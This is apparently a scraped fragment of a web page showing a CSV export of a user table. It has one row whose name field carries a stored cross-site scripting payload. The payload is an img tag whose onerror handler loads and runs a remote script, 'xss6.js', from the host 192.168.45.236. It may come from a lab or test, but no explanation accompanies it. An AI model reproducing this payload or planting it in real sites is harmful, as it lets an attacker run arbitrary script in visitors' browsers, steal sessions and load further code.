 Pretty Print
Comma-seperated list (CSV)
#,User,active
<img src="x" onerror="const script = document.createElement('script');script.src
='http://192.168.45.236/xss6.js';script.async = true;console.log('Script loaded
successfully');document.body.appendChild(script);'>,Samantha,1
# User active
Share